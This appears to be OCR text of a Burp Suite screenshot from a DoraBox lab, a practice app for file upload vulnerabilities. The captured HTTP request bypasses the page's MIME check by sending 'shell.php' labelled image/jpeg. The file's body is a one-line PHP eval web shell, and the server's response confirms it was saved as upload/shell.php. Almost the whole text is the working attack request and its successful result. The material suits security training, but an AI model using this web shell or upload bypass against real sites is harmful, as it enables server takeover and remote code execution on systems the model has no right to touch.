 Request
Raw Params Headers Hex
POST /DoraBox/file_upload/upload_mime.php HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1152415952499892971745136533
Content-Length: 366
Origin: http://192.168.0.108
Connection: close
Referer: http://192.168.0.108/DoraBox/file_upload/upload_mime.php
Upgrade-Insecure-Requests: 1
-----------------------------1152415952499892971745136533
Content-Disposition: form-data; name="upfile"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
-----------------------------1152415952499892971745136533
Content-Disposition: form-data; name="submit"
上传
-----------------------------1152415952499892971745136533--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 25 Feb 2020 01:54:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 692
Connection: close
Content-Type: text/html
文件上传成功，保存于：upload/shell.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="content-language" content="zh-CN"/>
<title>DoraBox - 文件上传漏洞演示脚本--MIME验证实例</title>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--MIME验证实例</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>